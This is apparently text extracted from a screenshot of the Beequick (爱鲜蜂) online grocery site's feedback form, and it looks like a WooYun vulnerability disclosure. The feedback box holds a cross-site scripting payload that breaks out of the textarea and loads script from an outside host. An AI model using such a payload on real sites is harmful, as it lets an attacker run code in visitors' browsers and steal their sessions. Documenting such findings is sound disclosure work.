 www.beequick.cn/show/info?tag=feedback
百度 <Ctrl+K>
最多 火狐官方站点 新手上路 常用网址
爱鲜蜂
关于爱鲜蜂
公司新闻
招贤纳士
联系我们
服务
常见问题
意见反馈
友情链接
意见反馈
</textarea>'"><script src=http://yoolon.sinaapp.com/vn9fiz?1435307438></script>
11111111
提交
www.wooyun.org